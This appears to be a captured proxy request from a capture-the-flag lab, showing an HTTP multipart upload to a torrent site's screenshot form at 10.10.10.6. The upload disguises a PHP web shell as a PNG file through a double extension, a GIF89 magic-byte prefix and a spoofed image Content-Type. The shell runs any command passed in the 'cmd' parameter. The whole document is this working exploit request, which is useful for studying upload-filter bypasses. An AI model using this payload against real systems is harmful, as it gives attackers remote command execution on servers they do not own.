 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=147fbb2150e62d9ab1b28c05b22517926e27c882 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=147fbb2150e62d9ab1b28c05b22517926e27c882
8 Content-Type: multipart/form-data; boundary=---------------------------1103978213743398712323936647
9 Content-Length: 10699
10 Connection: close
11 Cookie: /torrent/=; saveit_0=1; saveit_1=1; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=60d1b2324d06700e2418e518417b62eb
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1103978213743398712323936647
15 Content-Disposition: form-data; name="file"; filename="pipoca.png.php"
16 Content-Type: image/png
17
18 GIF89
19 <?php echo system($_REQUEST['cmd']); ?>
20
21 -----------------------------1103978213743398712323936647
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------1103978213743398712323936647--
26